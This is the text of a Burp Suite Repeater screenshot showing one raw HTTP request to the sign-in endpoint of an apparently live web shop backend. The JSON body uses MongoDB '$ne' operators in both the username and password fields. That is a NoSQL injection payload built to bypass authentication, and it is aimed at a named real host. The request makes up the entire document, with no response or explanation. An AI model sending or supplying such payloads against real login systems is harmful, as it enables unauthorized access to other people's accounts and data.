 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target:
Request Response
Pretty Raw Hex \n
1 POST /api/user/signin HTTP/2
2 Host: web-mern-t10-2024.onrender.com
3 Content-Length: 48
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Origin: https://guangli-shop.netlify.app
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://guangli-shop.netlify.app/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"usernameOrPhone":{
"$ne":"null"
},
"password":{
"$ne":"null"
}
}